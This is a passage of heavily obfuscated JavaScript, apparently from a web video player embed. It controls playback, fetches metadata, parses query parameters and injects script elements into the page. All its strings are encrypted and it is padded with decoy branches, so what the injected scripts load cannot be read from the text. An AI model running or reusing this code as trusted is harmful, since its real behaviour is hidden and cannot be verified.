_0x592685=_0x5abd2a,_0x55ccbc=_0x3b8033,_0x23941d=_0x3b8033,_0x1828e8=_0x3b8033,_0x2686c7=_0x3b8033,_0xb5b67d=_0x6d71dd[_0x592685('0xbc','u$zM')][_0x592685('0xabf','9TqP')]('|'),_0x1a106f=0x0;while(!![]){switch(_0xb5b67d[_0x1a106f++]){case'0':_0x4334c[_0x23941d('0x13a','HbQ2')+_0x23941d('0x38b','y!L$')+'te'](_0x6d71dd[_0x55ccbc('0x9b','dBeS')],_0x6d71dd[_0x592685('0x867','LXkt')](_0x135a19,_0x6d71dd[_0x1828e8('0x312','9TqP')]));continue;case'1':_0x2bb301[_0x2686c7('0x421','(Rvf')][_0x55ccbc('0xa36','GU^6')+_0x23941d('0x651','wy(9')+'d'](_0x4334c);continue;case'2':_0x4334c[_0x23941d('0x3b4','9TqP')+_0x2686c7('0x228','CXQe')+'te'](_0x6d71dd[_0x2686c7('0x456','FALV')],_0x6d71dd[_0x2686c7('0xe','TbB^')]);continue;case'3':var _0x3228a9=_0x221230[_0x592685('0x91',']PjI')+_0x55ccbc('0xea','h)@E')+_0x592685('0x33f','LXkt')+_0x2686c7('0x7f1','ikCq')](_0x6d71dd[_0x1828e8('0x4d2','CXQe')]);continue;case'4':_0x4334c[_0x592685('0xa7b','wDd7')+_0x1828e8('0x4ec','rvGa')+'te'](_0x6d71dd[_0x2686c7('0xa2f','^K4D')],_0x6d71dd[_0x55ccbc('0x658','!SDu')]);continue;case'5':_0x4334c[_0x2686c7('0xaeb','u$zM')+_0x592685('0x22e','@Zm7')+'te'](_0x6d71dd[_0x55ccbc('0xb1d','wDd7')],_0x6d71dd[_0x2686c7('0xb2a','TbB^')]);continue;case'6':var _0x4334c=_0x189ddf[_0x592685('0x4af','VCp4')+_0x2686c7('0xaca','nE^9')+_0x1828e8('0x66','7$h&')](_0x6d71dd[_0x55ccbc('0xb31','jd]d')]);continue;case'7':for(var _0x5a2538=0x0;_0x6d71dd[_0x23941d('0xb57',')5oy')](_0x5a2538,_0x3228a9[_0x2686c7('0xab','HbQ2')+'h']);_0x5a2538++){var _0x29411b=_0x3228a9[_0x5a2538];_0x6d71dd[_0x592685('0x604','xJoc')](_0x29411b[_0x55ccbc('0x23e','MLYf')][_0x1828e8('0x8a7',')5oy')+'Of'](_0x6d71dd[_0x2686c7('0x552','@Yql')]),-0x1)&&(_0x17fbaf[_0x55ccbc('0x857','nE^9')+_0x1828e8('0xa7c','xJoc')][_0x1828e8('0x275','5%Y5')+_0x23941d('0x34c','GU^6')+_0x1828e8('0x338','@Yql')](_0x29411b[_0x55ccbc('0xb75','%ix!')],_0x5eb46a[_0x55ccbc('0x20c','ikCq')+_0x2686c7('0x6ca','o7d0')+'s']),_0x1c5977=_0x29411b[_0x1828e8('0x38a','o7d0')][_0x55ccbc('0x5e2','1n94')+'ce'](_0x6d71dd[_0x55ccbc('0x621','wy(9')],_0x6d71dd[_0x592685('0x536','x0WQ')]));}continue;}break;}}}else{if(_0x249aa5[_0xad8384('0x110','gpT#')](HostPlengPlayer[_0x3b8033('0x682','Tw1h')+'ng'](),![])){if(_0x249aa5[_0xad8384('0x6af',')kQF')](_0x249aa5[_0x544c77('0xa1f','MWN3')],_0x249aa5[_0x5abd2a('0xb61','jd]d')]))console[_0x3b8033('0x1d5','VCp4')](_0x249aa5[_0xad8384('0x4da','s1%s')]),EMBED[_0x489455('0x5d9','MWN3')+_0x3b8033('0x6e6','7$h&')][_0x3b8033('0xa2c','s1%s')+_0x544c77('0x8ef','nGX!')+_0xad8384('0x59f','1Lh6')](_0x249aa5[_0x489455('0x144','rvJ4')],!![]);else{function _0x10ce56(){var _0x408617=_0xad8384;_0x249aa5[_0x408617('0x927','%ix!')](_0x25ab73,_0x4b3c64),_0x3a0067='';}}}else{if(_0x249aa5[_0xad8384('0x203','FALV')](_0x249aa5[_0xad8384('0x88d','9TqP')],_0x249aa5[_0x544c77('0x78a','gpT#')]))console[_0x489455('0x69b','s1%s')](_0x249aa5[_0x3b8033('0x83','wy(9')]);else{function _0x5842fa(){var _0x3e1fda=_0x544c77,_0x92abbd=_0xad8384;_0x587a16[_0x3e1fda('0xa50','ikCq')+'m'][_0x92abbd('0xa77','Szlg')](null,![]);}}}}},0x3e8);}}else{function _0x1d0094(){var _0x22b5dc=_0xa3a31c,_0x468ef2=_0x5d8fce,_0x4ca200=_0x2289b5,_0x1ae992=_0x4050b0,_0x2aec6f=_0x2db2ef;_0x36b6ca[_0x22b5dc('0x769','^K4D')+_0x22b5dc('0x12e','TbB^')]=!![],_0x22d17e[_0x4ca200('0x278','h)@E')+_0x4ca200('0x9ba','FALV')][_0x2aec6f('0x675','1Lh6')+_0x4ca200('0x6d5','5Q%b')](_0x34d85d[_0x468ef2('0xab9','o7d0')+_0x22b5dc('0xb29','@Yql')+'s']['s']);}}}),HostPlengPlayer[_0x5bc0ee('0x3e0','gpT#')](_0x304b6c[_0x396760('0x2f7','wy(9')],function(){var _0x561e5f=_0x396760,_0x251caa=_0x5a3370,_0x46cf91=_0x301f1e,_0x42aaaa=_0x396760,_0x1fa17e=_0x5bc0ee;if(_0x304b6c[_0x561e5f('0xac3','^K4D')](_0x304b6c[_0x251caa('0x54c','nGX!')],_0x304b6c[_0x561e5f('0x3c6','nE^9')])){if(_0x304b6c[_0x561e5f('0x75c','nE^9')](HostPlengPlayer[_0x1fa17e('0x3f0','gpT#')+'ng'](),![])&&_0x304b6c[_0x46cf91('0x961','1Lh6')](_0x2dfc08,_0x304b6c[_0x251caa('0x12a','MLYf')]))EMBED[_0x251caa('0x271','1n94')+_0x1fa17e('0xaf8','1n94')][_0x561e5f('0xa2c','s1%s')+_0x251caa('0x504','(Rvf')+_0x42aaaa('0x200','x0WQ')](_0x304b6c[_0x1fa17e('0x53c','5%Y5')],!![]);}else{function _0x10e1ca(){var _0x2a3807=_0x561e5f,_0x1a4fc2=_0x46cf91,_0x4ce5f6=_0x1fa17e,_0x51268f=_0x46cf91,_0x2e4645=_0x1fa17e;_0x5b6b4d[_0x2a3807('0x6c3','wy(9')][_0x2a3807('0x9f6','TbB^')](),_0x522995[_0x2a3807('0x5d9','MWN3')+_0x2a3807('0x8f','oOJN')][_0x1a4fc2('0x388','9TqP')]();}}}),HostPlengPlayer['on'](_0x304b6c[_0x396760('0x17','CQzv')],function(){var _0x231a77=_0x301f1e,_0x4199fc=_0x301f1e,_0x8c1dca=_0x47f888,_0x49e45d=_0x396760,_0x3b4eff=_0x47f888;if(_0x304b6c[_0x231a77('0xaac','5%Y5')](_0x304b6c[_0x231a77('0x988','x0WQ')],_0x304b6c[_0x231a77('0x71c','ikCq')])){function _0x40a8e1(){var _0x4153bb=_0x4199fc,_0x10e79c=_0x8c1dca,_0x208965=_0x8c1dca,_0x3c6720=_0x4199fc,_0xc90d91=_0x231a77;if(_0x304b6c[_0x4153bb('0x57a','P74%')](typeof _0x482cb8,_0x304b6c[_0x10e79c('0x7c4','jd]d')]))_0x138ec3[_0x4153bb('0x1d7','5%Y5')+_0x4153bb('0x4fb','x0WQ')][_0x3c6720('0x79f','1n94')+'y']=_0x2942f0,_0x42ddbd[_0x10e79c('0xb0b','GU^6')+_0x4153bb('0x2a0','9TqP')][_0x10e79c('0x3c3','u$zM')+_0x4153bb('0x642','LXkt')]();else{const _0x394e29=_0x185621[_0xc90d91('0x6b3','h)@E')+_0x3c6720('0x7ef','7$h&')+_0x10e79c('0x29b','GU^6')](_0x304b6c[_0x208965('0x4a','GU^6')]);_0x394e29[_0x4153bb('0xa59','W2JU')]=_0x304b6c[_0x208965('0x932','%ix!')],_0x355260[_0x208965('0x133','CQzv')][_0x208965('0x69c','rvJ4')+_0xc90d91('0x153','gpT#')+'d'](_0x394e29),_0x394e29[_0x208965('0x836','5%Y5')+_0x10e79c('0x3f2',')5oy')+_0x208965('0x432','FALV')+'r'](_0x304b6c[_0x4153bb('0x791','^K4D')],()=>{var _0x1fb75a=_0x208965,_0x23c3e1=_0xc90d91,_0x22c280=_0x4153bb,_0x5b6b7c=_0x3c6720,_0x5f2e98=_0xc90d91;_0x513a91[_0x1fb75a('0x93f','nGX!')+_0x1fb75a('0x4aa','s1%s')][_0x22c280('0x844',')5oy')+'y']=_0x3188a6[_0x23c3e1('0x328',')5oy')+_0x5b6b7c('0xb62','s1%s')](),_0x40e03b[_0x5b6b7c('0x9ae','@Zm7')+_0x1fb75a('0xe0','Z@n&')][_0x23c3e1('0x20a','@Yql')+_0x23c3e1('0xb12','1n94')]();});}}}else console[_0x231a77('0xb19','o7d0')](_0x304b6c[_0x3b4eff('0x38c','CQzv')]),EMBED[_0x231a77('0xbf','5Q%b')+_0x3b4eff('0xa7c','xJoc')][_0x3b4eff('0x9e2','5%Y5')+_0x49e45d('0xab3','rvJ4')+_0x49e45d('0x393','MLYf')](_0x304b6c[_0x3b4eff('0x476','dBeS')],![]);}),HostPlengPlayer['on'](_0x304b6c[_0x5a3370('0x6f7','e[1F')],function(){var _0x4a442f=_0x301f1e,_0x1d692b=_0x5a3370,_0x5702a2=_0x5bc0ee,_0x3b4e05=_0x301f1e,_0x13a9a1=_0x5a3370,_0x34488d={};_0x34488d[_0x4a442f('0x97a','nGX!')]=function(_0x5f34e7,_0x2f366a){var _0x182c6d=_0x4a442f;return _0x304b6c[_0x182c6d('0x350','HbQ2')](_0x5f34e7,_0x2f366a);};var _0x427639=_0x34488d;if(_0x304b6c[_0x4a442f('0x78d','rvJ4')](_0x304b6c[_0x5702a2('0x2e5','rvJ4')],_0x304b6c[_0x1d692b('0xa8b','Tw1h')])){function _0x4da7c8(){var _0x70227d=_0x4a442f,_0x4c23b9=_0x4a442f,_0x4e0fdd=_0x1d692b,_0x2b4759=_0x3b4e05,_0x361575=_0x4a442f;try{var _0x1b807b=_0x4eb0e4[_0x70227d('0x18f','MLYf')]('?'),_0x5455ae=_0x1b807b[0x1],_0x54cc08=_0x5455ae[_0x4c23b9('0x4f2','%ix!')]('&');for(var _0x59240f=0x0;_0x427639[_0x70227d('0x7f3','rvJ4')](_0x59240f,_0x54cc08[_0x4e0fdd('0x2e0','Qq0E')+'h']);_0x59240f++){var _0x50889a=_0x54cc08[_0x59240f],_0x334590=_0x50889a[_0x2b4759('0x197','5%Y5')]('=');_0x405e1d[_0x334590[0x0]]=_0x334590[0x1];}}catch(_0x2ce21f){}}}else console[_0x13a9a1('0x824','5%Y5')](_0x304b6c[_0x5702a2('0x9f0',']PjI')]),EMBED[_0x1d692b('0x839','VCp4')+_0x3b4e05('0x2a0','9TqP')][_0x3b4e05('0xb0d','o7d0')+_0x13a9a1('0x240','5Q%b')+_0x13a9a1('0x67b','CXQe')](_0x304b6c[_0x3b4e05('0xa3c','CXQe')],![]);}),HostPlengPlayer['on'](_0x304b6c[_0x5a3370('0x794',']PjI')],function(){var _0x27324f=_0x396760,_0x1f8acf=_0x5a3370,_0x259609=_0x301f1e,_0x282d4e=_0x301f1e,_0x528f9b=_0x396760,_0x541ad6={};_0x541ad6[_0x27324f('0x761','%ix!')]=_0x304b6c[_0x27324f('0x8c0','9TqP')],_0x541ad6[_0x27324f('0xd','%ix!')]=_0x304b6c[_0x282d4e('0x60d','oOJN')],_0x541ad6[_0x1f8acf('0x3c7','CXQe')]=_0x304b6c[_0x1f8acf('0x2f6','%ix!')];var _0x510356=_0x541ad6;if(_0x304b6c[_0x27324f('0x917','CQzv')](_0x304b6c[_0x528f9b('0x2e','CQzv')],_0x304b6c[_0x282d4e('0x4b1',']PjI')])){function _0x64e8b5(){var _0x280fc8=_0x27324f,_0x5a6a12=_0x1f8acf,_0x4da10e=_0x528f9b,_0x32d4ce=_0x528f9b,_0x301ff8=_0x528f9b;return _0xfc311f[_0x280fc8('0x858','^K4D')+_0x280fc8('0x44b','MWN3')][_0x4da10e('0x3a6','W2JU')+'y'](_0x510356[_0x280fc8('0x446','VCp4')])[_0x280fc8('0x1de','dBeS')](_0x510356[_0x4da10e('0x539','xJoc')],_0x510356[_0x5a6a12('0x292','(Rvf')]),![];}}else console[_0x528f9b('0x940','ikCq')](_0x304b6c[_0x259609('0x6f9','jd]d')]),EMBED[_0x27324f('0x6e5','jd]d')+_0x528f9b('0x3ab','CXQe')][_0x282d4e('0xa3a','Tw1h')+_0x282d4e('0x6ed','W2JU')+_0x528f9b('0x103','o7d0')](_0x304b6c[_0x528f9b('0x862','Szlg')],![]);});},'fetchmeta'(_0xfee9c9,_0x254ea6,_0x246100){var _0x2e8816=_0x6a8cf6,_0x5b7af0=_0x47f619,_0x232339=_0x5b9878,_0x226557=_0x413c6a,_0x1b1bf3=_0x5b9878,_0x59a50d={};_0x59a50d[_0x2e8816('0x4f8','nGX!')]=function(_0x299d29,_0x809234){return _0x299d29===_0x809234;},_0x59a50d[_0x2e8816('0x408','rvGa')]=_0x5b7af0('0x586','o7d0'),_0x59a50d[_0x232339('0x5dc','gpT#')]=_0x5b7af0('0x42b','gpT#'),_0x59a50d[_0x2e8816('0x740','y!L$')]=_0x232339('0x22d','(Rvf')+_0x2e8816('0xa07','xJoc')+_0x232339('0x1ff','xJoc')+_0x226557('0xb1b','u$zM'),_0x59a50d[_0x226557('0xd3','h)@E')]=_0x1b1bf3('0x21d','@Zm7')+_0x1b1bf3('0xad5','Z@n&')+_0x232339('0x5ab','x0WQ'),_0x59a50d[_0x2e8816('0x924','Qq0E')]=_0x2e8816('0x485','^K4D')+_0x1b1bf3('0xa07','xJoc')+_0x232339('0x186','x0WQ')+_0x1b1bf3('0x8a2','5Q%b')+'t',_0x59a50d[_0x5b7af0('0x3ec','9TqP')]=_0x226557('0x2fb','VCp4')+_0x226557('0x2a8','1Lh6')+'ng',_0x59a50d[_0x232339('0x980',')kQF')]=_0x232339('0x185','P74%');var _0x2b6a0a=_0x59a50d;EMBED[_0x2e8816('0xb4c','wy(9')+_0x232339('0x34a','@Yql')][_0x1b1bf3('0x816','@Zm7')+'y'][_0x1b1bf3('0x920','TbB^')](_0x226557('0x167','CQzv')+_0x226557('0x75','HbQ2')+_0xfee9c9+(_0x226557('0x15c','FALV')+_0x2e8816('0x31a','rvJ4')+_0x1b1bf3('0x935','W2JU')+_0x5b7af0('0x290','jd]d')+_0x1b1bf3('0x449','rvJ4')+_0x226557('0x10e','9TqP')+'=')+_0x254ea6+(_0x232339('0x567','P74%')+'=')+_0x246100,function(_0x83dbe8){var _0x3aab49=_0x2e8816,_0x56b688=_0x226557,_0x3e7e82=_0x226557,_0xe2281d=_0x5b7af0,_0x1666c2=_0x232339;if(_0x2b6a0a[_0x3aab49('0x648','x0WQ')](_0x2b6a0a[_0x3aab49('0x572','Qq0E')],_0x2b6a0a[_0x3e7e82('0x90b','5%Y5')])){function _0x15abea(){var _0x266a98=_0x56b688,_0x36f99d=_0x3e7e82,_0x33adb6=_0x3aab49,_0xfbd38e=_0x3aab49,_0x53af32=_0x56b688;_0x5a08a2[_0x266a98('0x858','^K4D')+_0x36f99d('0x8f','oOJN')][_0x36f99d('0x6bf',']PjI')+'y']=_0x320d2f,_0x14090f[_0xfbd38e('0xbf','5Q%b')+_0x36f99d('0x44d','TbB^')][_0xfbd38e('0x626','LXkt')+_0x53af32('0xb25','h)@E')]();}}else EMBED[_0xe2281d('0x337','xJoc')+_0x1666c2('0x8f','oOJN')][_0x1666c2('0x5b0','e[1F')+'y'](_0x2b6a0a[_0xe2281d('0x831','CXQe')])[_0x56b688('0x75a','P74%')](_0x83dbe8[_0x56b688('0x5f7','1Lh6')+_0xe2281d('0x71','y!L$')+'e']||_0x2b6a0a[_0xe2281d('0x132','^K4D')]),EMBED[_0x56b688('0x60c','TbB^')+_0xe2281d('0x863','wDd7')][_0x56b688('0x797','5%Y5')+'y'](_0x2b6a0a[_0x56b688('0x320','y!L$')])[_0x3e7e82('0x783','u$zM')](_0x83dbe8[_0x1666c2('0xa87',')5oy')+_0x3e7e82('0x92','P74%')]||_0x2b6a0a[_0x3aab49('0x2f4','ikCq')]);},_0x2b6a0a[_0x232339('0x4f','5%Y5')]);},'playercontrol'(_0x290f2b,_0x48cc17){var _0x2989eb=_0x47f619,_0x3bd9e0=_0x413c6a,_0x16b7b9=_0x413c6a,_0x4701db=_0x6a8cf6,_0x78098e=_0x5b9878,_0x3fa01c={};_0x3fa01c[_0x2989eb('0x6b2','@Yql')]=_0x2989eb('0x1ba',')kQF')+_0x2989eb('0xa03','VCp4'),_0x3fa01c[_0x2989eb('0x2c2','Tw1h')]=_0x2989eb('0x3d3','dBeS'),_0x3fa01c[_0x2989eb('0x72c','@Zm7')]=_0x2989eb('0xa85','o7d0'),_0x3fa01c[_0x4701db('0x319','wDd7')]=function(_0x2e50cd){return _0x2e50cd();},_0x3fa01c[_0x4701db('0x20f','FALV')]=_0x16b7b9('0xeb','1n94')+_0x2989eb('0xa4c','wy(9')+_0x3bd9e0('0x7f','wy(9')+_0x78098e('0xa17','!SDu')+'/',_0x3fa01c[_0x4701db('0x56d','oOJN')]=_0x4701db('0x641','GU^6')+_0x78098e('0x800','oOJN')+_0x78098e('0xa73','CXQe')+_0x4701db('0xc5','o7d0')+_0x4701db('0x8c8','ikCq'),_0x3fa01c[_0x4701db('0x16a','9TqP')]=_0x3bd9e0('0x984','7$h&')+_0x2989eb('0x3c8','TbB^')+_0x4701db('0x6fb',']PjI')+_0x4701db('0x86d','Szlg')+_0x4701db('0x7a0','rvJ4')+_0x3bd9e0('0x63c','nE^9')+_0x16b7b9('0x8e0','rvGa')+_0x2989eb('0xca','@Zm7')+_0x2989eb('0x7da','1n94')+_0x2989eb('0x2c1','^K4D')+_0x78098e('0x8e8','5%Y5')+_0x3bd9e0('0x26f','o7d0')+_0x3bd9e0('0x3f6','gpT#')+_0x3bd9e0('0xb74','Qq0E'),_0x3fa01c[_0x4701db('0x534','1Lh6')]=_0x3bd9e0('0x9fc','wy(9')+_0x16b7b9('0x171','xJoc')+_0x2989eb('0x172','MLYf')+_0x78098e('0x27',']PjI')+_0x3bd9e0('0xb3d','xJoc')+_0x4701db('0x533','rvGa')+_0x78098e('0x3e3','xJoc')+_0x2989eb('0x255',')kQF')+_0x3bd9e0('0x3b6',')kQF')+_0x78098e('0x27d','P74%')+_0x2989eb('0x353','CQzv')+_0x4701db('0x2ab','GU^6')+_0x3bd9e0('0x81a',')5oy')+_0x3bd9e0('0x4ab','GU^6'),_0x3fa01c[_0x3bd9e0('0x22f','CXQe')]=function(_0x8ae5f2,_0x29a382){return _0x8ae5f2===_0x29a382;},_0x3fa01c[_0x4701db('0x214','5Q%b')]=_0x78098e('0x8c9','x0WQ'),_0x3fa01c[_0x3bd9e0('0x8ca','Szlg')]=function(_0x2ea0ae,_0x4f5f41){return _0x2ea0ae!==_0x4f5f41;},_0x3fa01c[_0x16b7b9('0x61f','x0WQ')]=_0x3bd9e0('0x739','MLYf'),_0x3fa01c[_0x16b7b9('0xa68','rvGa')]=_0x78098e('0xdd','oOJN'),_0x3fa01c[_0x2989eb('0x771','wDd7')]=function(_0x259510,_0x32acc2){return _0x259510!==_0x32acc2;},_0x3fa01c[_0x3bd9e0('0x4c7','CXQe')]=_0x78098e('0x13b','1n94'),_0x3fa01c[_0x3bd9e0('0x830','wDd7')]=_0x3bd9e0('0x7e','%ix!'),_0x3fa01c[_0x16b7b9('0x632','%ix!')]=function(_0x1ad462,_0x4ec798){return _0x1ad462===_0x4ec798;};var _0x476981=_0x3fa01c;let _0x44370a=EMBED[_0x16b7b9('0x52f','9TqP')+_0x3bd9e0('0x31','wy(9')][_0x4701db('0x9ad','9TqP')+'y'](_0x476981[_0x4701db('0x531','FALV')]),_0x470b95=EMBED[_0x78098e('0x6d6','x0WQ')+_0x16b7b9('0x4fb','x0WQ')][_0x4701db('0x78f','@Yql')+'y'](_0x476981[_0x78098e('0x8ea','CQzv')]);if(_0x476981[_0x16b7b9('0x8ad','Szlg')](_0x290f2b,_0x476981[_0x2989eb('0x7e2','wDd7')])){if(_0x476981[_0x16b7b9('0x493','FALV')](_0x476981[_0x16b7b9('0xac1','VCp4')],_0x476981[_0x3bd9e0('0x138','(Rvf')])){function _0x1f7861(){(function(){var _0x2fcc31=a0_0x52b7,_0x58d34a=a0_0x52b7,_0x737a90=a0_0x52b7,_0x214e7d=a0_0x52b7,_0x42c450=a0_0x52b7,_0x2f8826=_0x476981[_0x2fcc31('0x92f','(Rvf')][_0x2fcc31('0x1f5','y!L$')]('|'),_0x33115a=0x0;while(!![]){switch(_0x2f8826[_0x33115a++]){case'0':_0x56ad6f[_0x737a90('0x344','GU^6')][_0x737a90('0x9cd','TbB^')+_0x214e7d('0x6cf','@Yql')+'d'](_0x20ed42);continue;case'1':_0x24c01f[_0x737a90('0x995','wy(9')+_0x58d34a('0x68c','9TqP')]=_0x476981[_0x214e7d('0x143',')5oy')];continue;case'2':_0x55f2c6[_0x58d34a('0x249','W2JU')+_0x58d34a('0x2e7','s1%s')](_0x476981[_0x58d34a('0x5b7','u$zM')]);continue;case'3':_0x476981[_0x214e7d('0xf3','MLYf')](_0x586158);continue;case'4':_0x5c1059[_0x214e7d('0x21f','5%Y5')][_0x737a90('0x38','h)@E')+_0x214e7d('0x84e','1n94')+'d'](_0x3c5e29);continue;}break;}}());}}else{_0x44370a[_0x16b7b9('0x283','TbB^')](),_0x470b95[_0x78098e('0x86a','nE^9')]();if(_0x476981[_0x16b7b9('0xabd','o7d0')](_0x48cc17,!![]))HostPlengPlayer[_0x3bd9e0('0x1cb','TbB^')]();}}else{if(_0x476981[_0x3bd9e0('0x8ad','Szlg')](_0x290f2b,_0x476981[_0x4701db('0x9d5','CXQe')])){if(_0x476981[_0x2989eb('0x655','Qq0E')](_0x476981[_0x3bd9e0('0x317','GU^6')],_0x476981[_0x78098e('0xaa8','^K4D')])){_0x470b95[_0x4701db('0x27b','GU^6')](),_0x44370a[_0x78098e('0x1fb','^K4D')]();if(_0x476981[_0x4701db('0xa7d','1n94')](_0x48cc17,!![]))HostPlengPlayer[_0x2989eb('0x279','o7d0')]();}else{function _0x57d760(){var _0x23c150=_0x16b7b9,_0x542686=_0x78098e,_0x494630=_0x16b7b9,_0x3635ef=_0x2989eb,_0x5c908a=_0x3bd9e0,_0x1d3f43=_0x54002d[_0x23c150('0xb22','ikCq')+_0x23c150('0x659','^K4D')+'r'](gRCupY[_0x23c150('0x44c','9TqP')])()[_0x23c150('0x57d','P74%')+_0x5c908a('0x9d7','Szlg')+'r'](gRCupY[_0x23c150('0x76a','e[1F')]);return!_0x1d3f43[_0x5c908a('0x55c','y!L$')](_0x461e8b);}}}}},'getQueryParams'(_0xc556f0,_0xfeba16){var _0x3d90f1=_0x6a8cf6,_0x27e645=_0x5b9878,_0x42c8f9=_0x6a8cf6,_0x40b393=_0x5b9878,_0x5cf685=_0x5b9878,_0x2957ae={};_0x2957ae[_0x3d90f1('0xa2b','7$h&')]=function(_0xadb92a,_0x2e9d10){return _0xadb92a(_0x2e9d10);},_0x2957ae[_0x27e645('0x946','5%Y5')]=function(_0x118d7c,_0x21bc34){return _0x118d7c+_0x21bc34;},_0x2957ae[_0x3d90f1('0x177','W2JU')]=function(_0x26c9e0,_0x20c23e){return _0x26c9e0+_0x20c23e;},_0x2957ae[_0x42c8f9('0x6d0','7$h&')]=_0x27e645('0x33b','wDd7')+_0x5cf685('0x899','gpT#')+_0x42c8f9('0x47f','y!L$')+_0x42c8f9('0x1ae','s1%s'),_0x2957ae[_0x40b393('0xb28','CQzv')]=_0x42c8f9('0xa5e','MLYf')+_0x40b393('0x7a7','wDd7')+_0x3d90f1('0x419','LXkt')+_0x5cf685('0x389','@Yql')+_0x42c8f9('0x8ec','dBeS')+_0x40b393('0x99b','u$zM')+'\x20)',_0x2957ae[_0x27e645('0x926','5%Y5')]=function(_0x417521){return _0x417521();},_0x2957ae[_0x3d90f1('0x860','^K4D')]=function(_0x4d587b,_0x240d09){return _0x4d587b==_0x240d09;},_0x2957ae[_0x5cf685('0x61e','ikCq')]=_0x27e645('0x571','TbB^'),_0x2957ae[_0x5cf685('0x80b','^K4D')]=_0x5cf685('0xb11','MWN3'),_0x2957ae[_0x42c8f9('0x14f','Tw1h')]=_0x27e645('0x7d','wDd7')+_0x3d90f1('0xb58','u$zM')+_0x5cf685('0x86c','MWN3')+_0x42c8f9('0x5c3','Tw1h')+_0x5cf685('0x7a2','CQzv')+_0x3d90f1('0x55a','Qq0E')+_0x42c8f9('0x1bd','CXQe')+_0x40b393('0x532','h)@E')+_0x42c8f9('0x4b5','MWN3')+_0x42c8f9('0x53a','gpT#')+_0x40b393('0x5b8','CXQe')+_0x40b393('0x51b','jd]d')+_0x27e645('0x75d','5Q%b'),_0x2957ae[_0x40b393('0x12c','x0WQ')]=_0x27e645('0x3e8','^K4D')+_0x3d90f1('0x7eb','1Lh6')+_0x3d90f1('0x2b','gpT#')+_0x3d90f1('0x5b1','rvGa')+_0x42c8f9('0x661','jd]d')+_0x42c8f9('0xae1','xJoc')+_0x42c8f9('0x2a3','FALV')+_0x3d90f1('0x1af','!SDu')+_0x5cf685('0x57f','o7d0')+_0x40b393('0x9fe','wDd7')+_0x5cf685('0x3e2','s1%s')+_0x40b393('0x7fa','y!L$')+_0x40b393('0x3f6','gpT#')+_0x3d90f1('0x1ce','W2JU'),_0x2957ae[_0x5cf685('0xb67','^K4D')]=_0x3d90f1('0x9f3','CXQe')+_0x40b393('0x977','5%Y5')+_0x42c8f9('0x5a3','7$h&')+_0x42c8f9('0xb03','s1%s')+_0x40b393('0x1a2','%ix!')+_0x40b393('0x928',']PjI')+_0x5cf685('0xa3e','CQzv')+_0x5cf685('0xaa2','CQzv')+_0x3d90f1('0x7da','1n94')+_0x27e645('0x3fe','9TqP')+_0x40b393('0x7a8','7$h&')+_0x3d90f1('0x7e7','!SDu')+_0x42c8f9('0x8a4','%ix!')+_0x3d90f1('0x16d','HbQ2'),_0x2957ae[_0x27e645('0x343','@Yql')]=function(_0x844723,_0x241c33){return _0x844723!==_0x241c33;},_0x2957ae[_0x27e645('0x7c9',']PjI')]=_0x40b393('0xcd','@Zm7'),_0x2957ae[_0x27e645('0x1a9','FALV')]=_0x5cf685('0x9d2','W2JU'),_0x2957ae[_0x5cf685('0x3f','xJoc')]=function(_0x31bd83,_0x292b7f){return _0x31bd83<_0x292b7f;},_0x2957ae[_0x40b393('0x386','9TqP')]=function(_0x1fa9d6,_0x49126a){return _0x1fa9d6===_0x49126a;},_0x2957ae[_0x3d90f1('0xb17','y!L$')]=_0x42c8f9('0x4c1','W2JU'),_0x2957ae[_0x5cf685('0x318','W2JU')]=_0x3d90f1('0x305','gpT#');var _0xb73fb=_0x2957ae;try{if(_0xb73fb[_0x3d90f1('0xb77','dBeS')](_0xb73fb[_0x40b393('0xb3f','W2JU')],_0xb73fb[_0x40b393('0x810','7$h&')])){var _0x73a574=_0xc556f0[_0x3d90f1('0x5fa','!SDu')]('?'),_0x28fd35=_0x73a574[0x1],_0x3f4c09=_0x28fd35[_0x40b393('0x248','FALV')]('&');for(var _0x4904c2=0x0;_0xb73fb[_0x42c8f9('0x96b','9TqP')](_0x4904c2,_0x3f4c09[_0x42c8f9('0x6fe','jd]d')+'h']);_0x4904c2++){if(_0xb73fb[_0x5cf685('0x59','Qq0E')](_0xb73fb[_0x27e645('0x1ea','rvJ4')],_0xb73fb[_0x3d90f1('0xa4e','CQzv')])){function _0x2a1e9c(){var _0x2ae521=_0x3d90f1,_0x1713e9=_0x42c8f9,_0x4c9f3d=_0x27e645,_0x4c18f2=_0x3d90f1,_0x879ad2=_0x42c8f9,_0x17bd02=qFGoAD[_0x2ae521('0xb6f','Qq0E')](_0x207280,qFGoAD[_0x1713e9('0x218','y!L$')](qFGoAD[_0x4c9f3d('0x36c','^K4D')](qFGoAD[_0x4c9f3d('0x6f','LXkt')],qFGoAD[_0x879ad2('0x400','s1%s')]),');'));_0x16ca7e=qFGoAD[_0x1713e9('0x32','oOJN')](_0x17bd02);}}else{var _0x32e4ef=_0x3f4c09[_0x4904c2],_0x4039f7=_0x32e4ef[_0x27e645('0x57e','Z@n&')]('=');_0xfeba16[_0x4039f7[0x0]]=_0x4039f7[0x1];}}}else{function _0x1b37bd(){var _0x6edcdb=_0x5cf685,_0x3beb51=_0x40b393,_0x2d6640=_0x42c8f9,_0x1c4e7=_0x27e645,_0x5cc3a1=_0x5cf685,_0x1853e7={};_0x1853e7[_0x6edcdb('0x2b9','wDd7')]=function(_0x2ae698,_0x459ff2){var _0x49730b=_0x6edcdb;return _0xb73fb[_0x49730b('0x24f','HbQ2')](_0x2ae698,_0x459ff2);},_0x1853e7[_0x3beb51('0x6d','e[1F')]=_0xb73fb[_0x2d6640('0x8b0',')5oy')];var _0x434288=_0x1853e7;_0x3c06aa[_0x6edcdb('0x166','FALV')+_0x3beb51('0x60','nGX!')][_0x1c4e7('0x9bc','TbB^')+'y'][_0x3beb51('0x943','Qq0E')+_0x5cc3a1('0xa8f','^K4D')](_0xb73fb[_0x6edcdb('0x22a','dBeS')],function(_0x412e10,_0x41ef98,_0x161480){var _0x2888ad=_0x5cc3a1,_0x1317f4=_0x3beb51,_0x5876d8=_0x3beb51,_0x48f997=_0x3beb51,_0x54a9ab=_0x2d6640;_0x60185e[_0x2888ad('0x1a8','e[1F')+_0x2888ad('0x978','x0WQ')]=!![],_0x46f19d[_0x1317f4('0x54e','P74%')+_0x1317f4('0x44d','TbB^')][_0x5876d8('0x647','VCp4')+_0x54a9ab('0x5c8','MLYf')](_0x5b7dd5[_0x48f997('0x9af','x0WQ')+_0x2888ad('0x83a','xJoc')+'s']['s']);});let 